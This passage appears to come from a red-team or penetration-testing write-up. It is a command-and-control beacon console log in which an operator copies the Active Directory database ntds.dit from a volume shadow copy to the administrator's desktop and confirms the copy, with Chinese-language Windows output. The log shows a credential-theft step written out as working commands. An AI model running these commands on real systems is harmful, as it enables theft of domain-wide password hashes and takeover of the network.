 beacon> shell copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:\users\administrator\desktop
[*] Tasked beacon to run: copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy3\windows\ntds\ntds.dit c:\users\administrator\desktop
[+] host called home, sent: 136 bytes
[+] received output:
已复制         1 个文件。
beacon> shell dir c:\users\administrator\desktop
[*] Tasked beacon to run: dir c:\users\administrator\desktop
[+] host called home, sent: 65 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 1E4D-1970
c:\users\administrator\desktop 的目录
2023/10/29  20:19    <DIR>          .
2023/10/29  20:19    <DIR>          ..
2023/10/29  19:47        16,793,600 ntds.dit
1 个文件     16,793,600 字节
2 个目录 17,894,551,552 可用字节